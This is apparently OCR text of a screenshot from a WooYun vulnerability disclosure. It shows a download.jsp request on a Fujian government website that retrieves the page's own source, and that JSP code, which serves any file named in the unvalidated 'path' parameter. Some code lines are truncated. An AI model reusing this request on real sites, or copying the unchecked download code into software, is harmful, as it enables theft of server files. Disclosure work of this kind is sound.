 http://xxgk.fjgat.gov.cn/download.jsp?path=download.jsp
download.jsp - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<%@page language="java" contentType="application/x-msdownload" import="java
String temp=request.getParameter("path");
if(temp==null)
temp="";
String path=temp;//new String(temp.getBytes("8859_1"),"gb2312");
response.reset();
response.setContentType("application/x-download");
String filenamedownload = path;
String filenamedisplay = path.substring(path.lastIndexOf("/")+1,path.length
filenamedisplay = URLEncoder.encode(filenamedisplay,"UTF-8");
response.addHeader("Content-Disposition","attachment;filename=" + filenamed
OutputStream output = null;
www.wooyun.org